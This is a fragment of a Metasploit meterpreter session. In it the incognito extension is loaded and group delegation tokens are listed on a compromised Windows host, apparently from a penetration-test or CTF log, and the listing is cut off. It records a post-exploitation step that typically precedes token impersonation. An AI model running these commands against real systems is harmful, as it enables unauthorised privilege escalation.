 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder